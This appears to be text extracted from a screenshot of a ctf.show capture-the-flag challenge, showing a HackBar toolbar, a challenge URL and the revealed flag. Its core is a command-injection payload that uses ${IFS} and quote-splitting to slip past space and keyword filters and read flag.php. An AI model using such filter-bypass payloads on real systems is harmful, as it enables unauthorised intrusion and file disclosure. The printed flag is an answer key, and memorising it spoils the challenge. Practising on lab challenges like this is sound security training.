 nl${IFS}fla''g.php 1 15 $flag="ctfshow{12abd92a-4276-4033-a7da-ef8e3016f44c}";
HackBar Elements Console Sources Network Performance Memory Application 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
https://b5691db0-3764-4c72-947f-da22241299c1.challenge.ctf.show/?
c=nl${IFS}fla''g.php